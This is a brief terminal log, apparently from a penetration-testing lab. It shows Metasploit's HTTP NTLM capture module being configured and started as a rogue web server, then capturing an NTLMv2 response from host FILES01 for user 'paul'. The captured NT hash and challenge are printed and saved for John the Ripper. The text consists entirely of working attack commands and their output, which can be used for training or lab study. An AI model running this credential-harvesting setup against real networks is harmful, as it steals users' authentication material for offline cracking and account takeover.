 msf6 > use auxiliary/server/capture/http_ntlmmsf6 auxiliary(server/capture/http_ntlm) > set srvhost 192.168.45.159srvhost => 192.168.45.159msf6 auxiliary(server/capture/http_ntlm) > set SRVPORT 80SRVPORT => 80msf6 auxiliary(server/capture/http_ntlm) > set URIPATH /URIPATH => /msf6 auxiliary(server/capture/http_ntlm) > set JOHNPWFILE /home/kali/JOHNPWFILE => /home/kali/msf6 auxiliary(server/capture/http_ntlm) > exploit[*] Auxiliary module running as background job 0.msf6 auxiliary(server/capture/http_ntlm) >[*] Using URL: http://192.168.45.159/[*] Server started.[*] 2023-05-23 02:09:31 -0400NTLMv2 Response Captured from FILES01DOMAIN: USER: paulLMHASH:Disabled LM_CLIENT_CHALLENGE:DisabledNTHASH:e0f7edf0bb767cbd51e727f62b6722c4 NT_CLIENT_CHALLENGE:01010000000000005bc6d7223d8dd9015bebf059764da56f0000000002000c0044004f004d00410049004e000000000000000000